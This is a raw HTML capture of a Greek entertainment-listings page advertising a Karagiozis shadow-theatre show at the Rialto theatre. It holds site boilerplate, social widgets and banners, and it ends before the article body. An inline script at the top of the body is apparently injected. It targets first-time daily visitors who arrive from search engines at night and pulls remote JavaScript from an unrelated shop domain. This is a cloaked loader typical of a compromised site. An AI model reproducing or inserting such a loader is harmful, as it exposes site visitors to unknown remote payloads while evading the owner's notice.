

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diaskedasi.info/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/6413-o,-karagiozis,-psaras,-tasou,-georgiou,-theatro,-rialto,-alekos,-alexandrakis,-kypselis,.html
body_size: 12034
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# diaskedasi: http://ogp.me/ns/fb/diaskedasi#" dir="ltr" lang="el-gr">
<head>
      <base href="https://www.diaskedasi.info/������������/6413-o,-karagiozis,-psaras,-tasou,-georgiou,-theatro,-rialto,-alekos,-alexandrakis,-kypselis,.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="καραγκιοζης, ξεκαρδιστικη, περιπετεια, θιασο, καραγκιοζοπαιχτη, τασο, γεωργιου, θεατρο, ριαλτο, αλεκος, αλεξανδρακης" />
  <meta name="robots" content="index, follow, noarchive, noimageindex" />
  <meta name="google-site-verification" content="quc6aGb9OMB0SzjNtqSMBbC8gUbivkQzngkrAvje_TM" />
  <meta name="author" content="ΗΛΙΑΣ ΚΑΛΑΜΑΚΗΣ" />
  <meta name="description" content="Ο αγαπημένος φίλος μικρών και μεγάλων, Καραγκιόζης επιστρέφει και αυτή τη Κυριακή, μαζί με τη γεμάτη ενέργεια παρέα του, σε μια νέα ξεκαρδιστική περιπέτεια στο θέατρο ΡΙΑΛΤΟ - ΑΛΕΚΟΣ ΑΛΕΞΑΝΔΡΑΚΗΣ, από τον θίασο του γνωστού Καραγκιοζοπαίχτη Τάσο Γεωργίου" />
    <title>Καταλογος καταστηματων διασκεδασης | diaskedasi.info</title>
  <link href="/templates/diaskedasi/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-d4c62565.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/css/sc_bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/css/common.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/themes/sclogin/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css?v=1397476613" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/mavikthumbnails/mavikthumbnails/slimbox-mt1.2/css/slimbox.css" type="text/css" />
  <style type="text/css">
.fb_iframe_widget iframe{max-width:none}.iseo-dashed{
						border-bottom:1px dashed;
						text-decoration:none !important;
				  }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-1ede3773.js" type="text/javascript"></script>
  <script src="/components/com_jfbconnect/includes/jfbconnect.js?v=6" type="text/javascript"></script>
  <script src="/media/sourcecoast/js/jq-bootstrap-1.8.3.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=462" type="text/javascript"></script>
  <script src="/plugins/content/mavikthumbnails/mavikthumbnails/slimbox-mt1.2/js/slimbox.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs);}(document,"script","facebook-jssdk"));if(typeof window.fbAsyncInit=="function")window.fbAsyncInitPweb=window.fbAsyncInit;window.fbAsyncInit=function(){FB.Event.subscribe("edge.create",function(u){if(typeof ga!="undefined")ga("send","social","facebook","like",u)});FB.Event.subscribe("edge.remove",function(u){if(typeof ga!="undefined")ga("send","social","facebook","unlike",u)});if(typeof window.fbAsyncInitPweb=="function")window.fbAsyncInitPweb.apply(this,arguments)};window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Ονοματεπώνυμο';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Ηλεκτρονική διεύθυνση';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		acymailing['reqFieldsformAcymailing50101'] = Array('html');
		acymailing['validFieldsformAcymailing50101'] = Array('Εισάγετε μια τιμή για το πεδίο Λήψη');
acymailing['excludeValuesformAcymailing50101'] = Array();
acymailing['excludeValuesformAcymailing50101']['name'] = 'Ονοματεπώνυμο';
acymailing['excludeValuesformAcymailing50101']['email'] = 'Ηλεκτρονική διεύθυνση';

  </script>
  <!-- Perfect Link with Article Images on Facebook PRO -->
  
  
  
  
  
  <meta property="og:image" content="https://www.diaskedasi.info/images/Theatre/Rialto_Theatro/2016-2020/2016-2017/Karagiozis/O_Karagiozis_psaras.JPG"/>
  <script type="text/javascript">jfbc.login.logout_facebook = false;
jfbc.base = 'https://www.diaskedasi.info/';
jfbc.return_url = 'L++/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/vS82NDEzLW8sLWthcmFnaW96aXMsLXBzYXJhcywtdGFzb3UsLWdlb3JnaW91LC10aGVhdHJvLC1yaWFsdG8sLWFsZWtvcywtYWxleGFuZHJha2lzLC1reXBzZWxpcywuaHRtbA==';
jfbc.login.scope = 'email';
jfbc.login.show_modal = '0';
jfbc.login.use_popup = true;
jfbc.login.auto = '0';
jfbc.login.logged_in = false;
jfbc.token = 'bde96fd7fee021c3ac07b465a7568815';
jfbc.init();
</script>
  <meta name="twitter:card" content="summary"/><meta name="twitter:site" content=""/><meta property="og:url" content="https://www.diaskedasi.info/������������/6413-o,-karagiozis,-psaras,-tasou,-georgiou,-theatro,-rialto,-alekos,-alexandrakis,-kypselis,.html"/><meta property="og:title" content="Καταλογος καταστηματων διασκεδασης | diaskedasi.info"/><meta name="twitter:title" content="Καταλογος καταστηματων διασκεδασης | diaskedasi.info"/><meta property="og:description" content="Ο αγαπημένος φίλος μικρών και μεγάλων, Καραγκιόζης επιστρέφει και αυτή τη Κυριακή, μαζί με τη γεμάτη ενέργεια παρέα του, σε μια νέα ξεκαρδιστική περιπέτεια στο θέατρο ΡΙΑΛΤΟ - ΑΛΕΚΟΣ ΑΛΕΞΑΝΔΡΑΚΗΣ, από τον θίασο του γνωστού Καραγκιοζοπαίχτη Τάσο Γεωργίου"/><meta name="twitter:description" content="Ο αγαπημένος φίλος μικρών και μεγάλων, Καραγκιόζης επιστρέφει και αυτή τη Κυριακή, μαζί με τη γεμάτη ενέργεια παρέα του, σε μια νέα ξεκαρδιστική περιπέτεια στο θέατρο ΡΙΑΛΤΟ - ΑΛΕΚΟΣ ΑΛΕΞΑΝΔΡΑΚΗΣ, από τον θίασο του γνωστού Καραγκιοζοπαίχτη Τάσο Γεωργίου"/><meta property="og:type" content="website"/><meta property="fb:app_id" content="328081623923521"/><meta property="og:locale" content="el_gr"/><meta property="og:site_name" content="diaskedasi.info"/>
  
  <link rel="stylesheet" href="/media/sourcecoast/css/jfbconnect.css" type="text/css" />

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/diaskedasi/css/template.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/diaskedasi/css/template.ie7.css" media="screen" /><![endif]-->
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Advent+Pro|Ubuntu+Condensed&amp;subset=latin,greek" />
<link rel="shortcut icon" href="/templates/diaskedasi/favicon.ico" type="image/x-icon" />
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/diaskedasi/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/diaskedasi/script.js"></script>
    <script src="/templates/diaskedasi/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>        <script>
        window.twttr = (function (d,s,id) {
          var t, js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return; js=d.createElement(s); js.id=id;
          js.src="https://platform.twitter.com/widgets.js"; fjs.parentNode.insertBefore(js, fjs);
          return window.twttr || (t = { _e: [], ready: function(f){ t._e.push(f) } });
        }(document, "script", "twitter-wjs"));
        twttr.ready(function (twttr) {
            // Now bind our custom intent events
            twttr.events.bind('tweet', jfbc.social.twitter.tweet);
        });
        </script><div id="fb-root"></div>
<script type="text/javascript">
  
  window.fbAsyncInit = function() {
    FB.init({version: 'v2.6',appId: '328081623923521', status: false, cookie: true, xfbml: true});
FB.Event.subscribe('comment.create', jfbc.social.facebook.comment.create);
FB.Event.subscribe('comment.remove', jfbc.social.facebook.comment.remove);
FB.Event.subscribe('edge.create', jfbc.social.facebook.like.create);
FB.Event.subscribe('edge.remove', jfbc.social.facebook.like.remove);
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/el_GR/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1855761653"></div>
<div class="art-object0"></div>

            </div>

<h1 class="art-headline">
    <a href="/">DIASKEDASI.INFO</a>
</h1>
<h2 class="art-slogan">Η διασκέδαση On Line</h2>



<a href="http://www.diaskedasi.info/%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b9%ce%b1%ce%bc%ce%bf%ce%bd%ce%ae%cf%82.html" target="_self" class="art-logo art-logo-1522710833">
    <img src="/templates/diaskedasi/images/logo-1522710833.png" alt="" />
</a><a href="http://www.diaskedasi.info/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b4%cf%81%ce%b1%cf%80%ce%b5%cf%84%cf%83%cf%8e%ce%bd%ce%b1/%ce%b4%ce%b9%ce%b1%cf%83%ce%ba%ce%ad%ce%b4%ce%b1%cf%83%ce%b7-%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9.html" target="_self" class="art-logo art-logo-518040404">
    <img src="/templates/diaskedasi/images/logo-518040404.png" alt="" />
</a><a href="http://www.diaskedasi.info/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b4%cf%81%ce%b1%cf%80%ce%b5%cf%84%cf%83%cf%8e%ce%bd%ce%b1/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9.html" target="_self" class="art-logo art-logo-1733625434">
    <img src="/templates/diaskedasi/images/logo-1733625434.png" alt="" />
</a>

                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu"><li class="item-101 current active"><a class=" active" href="/">Αρχική</a></li><li class="item-151 deeper parent"><a href="/cafe-bar-φαγητό.html">Cafe - Bar - Φαγητό</a><ul><li class="item-192"><a href="/cafe-bar-φαγητό/μουσικές-σκηνές.html">Μουσικές Σκηνές</a></li><li class="item-180"><a href="/cafe-bar-φαγητό/φαγητό.html">Φαγητό</a></li><li class="item-181"><a href="/cafe-bar-φαγητό/καφέ-ποτό.html">Καφέ - Ποτό</a></li><li class="item-182"><a href="/cafe-bar-φαγητό/νύχτα.html">Νύχτα</a></li><li class="item-183"><a href="/cafe-bar-φαγητό/παιχνίδια.html">Παιχνίδια</a></li><li class="item-184"><a href="/cafe-bar-φαγητό/ξενοδοχεία-ημιδιαμονής.html">Ξενοδοχεία Ημιδιαμονής</a></li><li class="item-189"><a href="/cafe-bar-φαγητό/σχολές-χορού.html">Σχολές Χορού</a></li></ul></li><li class="item-134 deeper parent"><a href="/contact.html">Επικοινωνία</a><ul><li class="item-368"><a href="/contact/terms-of-use-privacy.html">Όροι Χρήσης και Πολιτική Απορρήτου</a></li></ul></li><li class="item-152 deeper parent"><a href="/events-calendar.html">Προτεινόμενα Events</a><ul><li class="item-253"><a href="/events-calendar/today-events.html">Today Events</a></li></ul></li></ul> 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-vmenublock clearfix"><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-153 deeper parent"><a class="separator">Μουσική</a><ul><li class="item-155"><a href="/μουσική/καλλιτέχνες.html">Καλλιτέχνες</a></li><li class="item-156"><a href="/μουσική/συγκροτήματα.html">Συγκροτήματα</a></li><li class="item-198"><a href="/μουσική/συνεντεύξεις.html">Συνεντεύξεις</a></li></ul></li><li class="item-154"><a href="/live-events.html">Live – Events</a></li><li class="item-223"><a href="/ακούσαμε-γράψαμε.html">Ακούσαμε γράψαμε</a></li><li class="item-363 deeper parent"><a href="#">Ας Θυμηθούμε</a><ul><li class="item-364"><a href="/ας-θυμηθούμε/ας-θυμηθούμε.html">Σαν σήμερα</a></li><li class="item-365"><a href="/ας-θυμηθούμε/προσωπικότητες.html">Προσωπικότητες</a></li><li class="item-366"><a href="/ας-θυμηθούμε/γεγονότα.html">Γεγονότα</a></li></ul></li><li class="item-243"><a href="/βιβλίο-πολιτισμός.html">Βιβλίο - Πολιτισμός</a></li><li class="item-244"><a href="/δωρεάν-προσκλήσεις.html">Δωρεάν Προσκλήσεις</a></li><li class="item-157"><a href="/προσφορές.html">Προσφορές</a></li><li class="item-158 deeper parent"><a href="/αποδράσεις.html">Αποδράσεις</a><ul><li class="item-357"><a href="/αποδράσεις/προτάσεις-διαμονής.html">Προτάσεις διαμονής</a></li><li class="item-358"><a href="/αποδράσεις/διαμονη-αφιερώματα.html">Αφιερώματα</a></li></ul></li><li class="item-191"><a href="/προτάσεις-διασκέδασης.html">Προτεινόμενα  Diaskedasi</a></li><li class="item-199 deeper parent"><a href="/θέατρο.html">Θέατρο</a><ul><li class="item-273"><a href="/θέατρο.html">Παραστάσεις</a></li><li class="item-296"><a href="/θέατρο/2014-04-23-10-32-45.html">Παρουσιάσεις Θεάτρων</a></li><li class="item-362"><a href="/θέατρο/2014-04-23-10-32-46-1.html">Παιδικές παραστάσεις</a></li><li class="item-272"><a href="/θέατρο/συνεντεύξεις-θέατρο.html">Συνεντεύξεις</a></li></ul></li><li class="item-179"><a href="/ξενοδοχεία-ημιδιαμονής.html">Ξενοδοχεία Ημιδιαμονή</a></li><li class="item-303 deeper parent"><a class="separator">Προτάσεις του Diaskedasi</a><ul><li class="item-347"><a href="/κερατσίνι-δραπετσώνα/διασκέδαση-κερατσίνι.html">Προτάσεις Διασκέδασης</a></li><li class="item-348"><a href="/κερατσίνι-δραπετσώνα/αγορά-κερατσίνι.html">Προτάσεις  Αγοράς</a></li></ul></li></ul></div></div><article class="art-post"><div class="art-postcontent clearfix"><div id="slideshow-10-696987561fe8c" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"style":"default","autoplay":1,"interval":5000,"width":200,"height":400,"duration":500,"index":0,"order":"default","navigation":0,"buttons":0,"slices":20,"animated":"scroll","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

									<li>
				<article class="wk-content clearfix"><p style="text-align: center;"><a href="http://radiovitta.blogspot.com/?m=0&amp;fbclid=IwAR2aGqjXSsN1VfO_j6rtaT_GDr74Dl5iEpgnPQG1zXA5kBHwUWlOi_2LRbg" target="_blank" rel="noopener"><img src="/images/banners/Banner_Left/Argyris_BANNER_140x151.jpg" alt="Argyris BANNER 140x151" width="140" height="151" /></a>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.facebook.com/ExtattooArtstudioChios" target="_blank" rel="noopener"><img src="/images/banners/Banner_Left/eXtattoo.jpg" alt="eXtattoo" width="170" height="77" /></a></p>
<p style="text-align: center;"><a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82/2253-e%CF%84%CF%85%CE%BC%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1-%CE%BC%CE%B5-%CE%BA%CE%AC%CF%81%CF%84%CE%B5%CF%82,-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%AE%CF%84%CF%81%CE%B9%CE%B1-%CF%86%CE%B9%CE%BB%CE%BF%CF%83%CE%BF%CF%86%CE%AF%CE%B1%CF%82-%CE%B5%CE%BB%CE%AD%CE%BD%CE%B7-%E2%80%93-%CF%89%CF%81%CE%B5%CE%AF%CE%B8%CF%85%CE%B9%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%B9%CE%B6%CE%AC%CE%BA%CE%B7.html" target="_blank" rel="noopener"><img src="/images/banners/Banner_Left/Kartes_Eleni.PNG" alt="Kartes Eleni" width="153" height="140" /></a></p>
<p style="text-align: center;"><a href="http://oallosanthropos.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/banners/banner-top/O_Allos_Anthropos.jpg" alt="O Allos Anthropos" width="170" height="138" /></a></p>
<p style="text-align: center;"><a href="/%CE%B1%CE%BA%CE%BF%CF%8D%CF%83%CE%B1%CE%BC%CE%B5-%CE%B3%CF%81%CE%AC%CF%88%CE%B1%CE%BC%CE%B5/4962-arogi,-syllogos,-symparastasis,-se,-atoma,-me,-provlimata,-ethismou.html" target="_blank" rel="noopener"><img src="/images/banners/Banner_Left/Arogi_12.JPG" alt="Arogi 12" width="170" height="87" /></a></p>
<p style="text-align: center;"><a href="/ακούσαμε-γράψαμε/2171-απόλαυση-και-αλληλεγγύη,-ένας-καφές-σε-περιμένει.html" target="_blank"><img src="/images/banners/Banner_Left/Shedia1.jpg" alt="Shedia1" width="170" height="170" /></a></p>
<p style="text-align: center;">&nbsp;</p></article>
			</li>
								</ul>
				<div class="caption"></div><ul class="captions"><li></li></ul>
	</div>
	</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><div id="slideshow-11-6969875620ce6" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"style":"default","autoplay":1,"interval":5000,"width":200,"height":400,"duration":500,"index":0,"order":"default","navigation":0,"buttons":0,"slices":20,"animated":"scroll","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

									<li>
				<article class="wk-content clearfix"><p><a class="static" title="Diaskedasi - Apodrasi" href="https://www.youtube.com/channel/UCsC-5AORbDQ6nKz8JytNr_Q/videos" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/banners/YouTube1.png" alt="YouTube1" width="145" height="58" /></a></p>
<p style="text-align: center;"><a href="http://www.4creations.gr" target="_blank"><img src="/images/banners/banner-top/images-banners-banner-top-4creations-170x130.png" alt="images-banners-banner-top-4creations-170x130" width="170" height="130" /></a></p>
<p style="text-align: center;"><a href="https://www.facebook.com/productions4P/events" target="_blank"><img src="/images/banners/banner-top/4P_Productions_170x128.jpg" alt="4P Productions 170x128" width="170" height="128" /></a></p>
<p style="text-align: center;"><a title="Diaskedasi.info" href="https://www.youtube.com/channel/UCsC-5AORbDQ6nKz8JytNr_Q/videos" target="_blank"><a style="" class="thumbnail" href="/images/banners/logo-02.png" rel="lightbox[]" title="logo-02" target="_blank"><img src="/images/stories/thumbnails/images-banners-logo-02-153x143.png" alt="logo-02" width="153" height="143" /></a></a><br /><br /></p>
<p style="text-align: center;">&nbsp;</p></article>
			</li>
								</ul>
				<div class="caption"></div><ul class="captions"><li></li></ul>
	</div>
	</div></div></article>



                        </div>
                        <div class="art-layout-cell art-content">
<div class="art-content-layout"><div class="art-content-layout-row"><div class="art-layout-cell" style="width: 100%;"></div></div></div><article class="art-post"><div class="art-postcontent clearfix"><div class="wk-gallery wk-gallery-wall clearfix round margin ">

		
			
					<a class="" href="http://www.diaskedasi.info/cafe-bar-%CF%86%CE%B1%CE%B3%CE%B7%CF%84%CF%8C/92-%CE%A6%CE%91%CE%93%CE%97%CE%A4%CE%9F.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/01-Food-f761c44337.jpg" width="140" height="150" alt="01-Food" /><div class="overlay">Φαγητό</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/cafe-bar-%CF%86%CE%B1%CE%B3%CE%B7%CF%84%CF%8C/103-%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/03-games-1766e2fbfe.jpg" width="140" height="150" alt="03-games" /><div class="overlay">Παιχνίδια</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/cafe-bar-%CF%86%CE%B1%CE%B3%CE%B7%CF%84%CF%8C/106-%CE%9E%CE%95%CE%9D%CE%9F%CE%94%CE%9F%CE%A7%CE%95%CE%99%CE%91-%CE%97%CE%9C%CE%99%CE%94%CE%99%CE%91%CE%9C%CE%9F%CE%9D%CE%97%CE%A3.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/04-hotels-818b9d5e3e.jpg" width="140" height="150" alt="04-hotels" /><div class="overlay">Ξενοδοχεία</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/cafe-bar-%CF%86%CE%B1%CE%B3%CE%B7%CF%84%CF%8C/104-%CE%9D%CE%A5%CE%A7%CE%A4%CE%91.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/05-club-02f75fb970.jpg" width="140" height="150" alt="05-club" /><div class="overlay">Νύχτα</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/cafe-bar-%CF%86%CE%B1%CE%B3%CE%B7%CF%84%CF%8C/93-%CE%9A%CE%91%CE%A6%CE%95-%CE%A0%CE%9F%CE%A4%CE%9F.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/06-drink-04d2979b3e.jpg" width="140" height="150" alt="06-drink" /><div class="overlay">Cafe - Ποτό</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/live-events.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/08-live-events-6835ddf37c.jpg" width="140" height="150" alt="08-live-events" /><div class="overlay">Live Events</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE/%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CF%84%CE%AD%CF%87%CE%BD%CE%B5%CF%82.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/09-artist-df88f422c4.jpg" width="140" height="150" alt="09-artist" /><div class="overlay">Καλλιτέχνες</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE/%CF%83%CF%85%CE%B3%CE%BA%CF%81%CE%BF%CF%84%CE%AE%CE%BC%CE%B1%CF%84%CE%B1.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/10-bands-accd4146d5.jpg" width="140" height="150" alt="10-bands" /><div class="overlay">Συγκροτήματα</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%AD%CF%82.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/11-offers-d3b2619c01.jpg" width="140" height="150" alt="11-offers" /><div class="overlay">Προσφορές</div></a>
				
		
			
					<a class="" href="http://www.diaskedasi.info/%CE%B1%CF%80%CE%BF%CE%B4%CF%81%CE%AC%CF%83%CE%B5%CE%B9%CF%82.html"  data-spotlight="effect:fade"><img src="/cache/widgetkit/gallery/2/12-travel-0a16c039aa.jpg" width="140" height="150" alt="12-travel" /><div class="overlay">Αποδράσεις</div></a>
				
	
</div></div></article><article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
